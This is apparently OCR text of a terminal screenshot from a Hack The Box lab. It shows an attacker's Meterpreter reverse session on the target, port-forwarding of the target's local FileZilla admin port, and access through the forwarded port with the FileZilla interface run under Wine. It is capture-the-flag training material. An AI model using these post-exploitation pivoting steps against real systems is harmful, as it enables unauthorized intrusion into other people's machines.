 Applications Places Terminal Sat 9:14 AM 1
Wine System Tray
root@kali: ~/HTB/machines/json
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/json
[*] Meterpreter session 3 opened (10.10.14.46:4444 -> 10.10.10.158:49162) at 2020
-02-15 09:09:42 -0500
meterpreter > portfwd add -l 60000 -p 14147 -r 127.0.0.1
[*] Local TCP relay created: :60000 <-> 127.0.0.1:14147
meterpreter > portfwd delete -l 60000
[*] Successfully stopped TCP relay on 0.0.0.0:60000
meterpreter > portfwd add -l 14147 -p 14147 -r 127.0.0.1
[*] Local TCP relay created: :14147 <-> 127.0.0.1:14147
meterpreter >
root@kali:~/HTB/machines/json# ftp 10.10.10.158 21
Connected to 10.10.10.158.
220-FileZilla Server 0.9.60 beta
220-written by Tim Kosse (tim.kosse@filezilla-project.org)
220 Please visit https://filezilla-project.org/
Name (10.10.10.158:root): cyberblackhole
331 Password required for cyberblackhole
Password:
tcp 0 0 0.0.0.0:14147 0.0.0.0:* LISTEN 21336/ruby
tcp 0 0 10.10.14.46:4444 10.10.10.158:49162 ESTABLISHED 21336/ruby
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 2178/java
udp 0 0 0.0.0.0:40774 0.0.0.0:* 1625/openvpn
udp 0 0 0.0.0.0:68 0.0.0.0:* 549/dhclient
root@kali:~/HTB/machines/json# wine FileZilla_Server-0_9_60_2.exe ^C
root@kali:~/HTB/machines/json# ls -la ~/.wine/drive_c/
ProgramData/ Program Files/ Program Files (x86)/ users/ windows/
root@kali:~/HTB/machines/json# ls -la ~/.wine/drive_c/Program\ Files
Program Files/ Program Files (x86)/
root@kali:~/HTB/machines/json# ls -la ~/.wine/drive_c/Program\ Files\ \(x86\)/
Common Files/ FileZilla FTP Client/ FileZilla Server/ Internet Explorer/ Windows Media Player/ Windows NT/
root@kali:~/HTB/machines/json# ls -la ~/.wine/drive_c/Program\ Files\ \(x86\)/
Common Files/ FileZilla FTP Client/ FileZilla Server/ Internet Explorer/ Windows Media Player/ Windows NT/
root@kali:~/HTB/machines/json# ls -la ~/.wine/drive_c/Program\ Files\ \(x86\)/FileZilla\ Server/
FileZilla Server.exe FileZilla Server.xml libeay32.dll readme.htm Uninstall.exe
FileZilla Server Interface.exe legal.htm license.txt ssleay32.dll
root@kali:~/HTB/machines/json# wine ~/.wine/drive_c/Program\ Files\ \(x86\)/FileZilla\ Server/FileZilla\ Server\ Interface.exe
[json] 0:ftp* "kali" 09:14 15-Feb-20